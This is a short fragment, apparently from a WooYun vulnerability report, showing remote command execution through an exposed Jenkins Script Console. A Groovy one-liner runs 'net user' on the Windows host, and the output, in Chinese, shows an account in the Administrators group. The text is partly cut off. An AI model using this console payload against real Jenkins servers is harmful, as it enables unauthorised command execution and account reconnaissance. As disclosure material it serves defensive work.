 3:8000/script
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, a
1 println "net user .".execute().text
Result
用户名
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016/2/29 21:51:45
密码到期 2016/4/11 21:51:45
密码可更改 2016/2/29 21:51:45
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2016/3/1 9:14:45
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org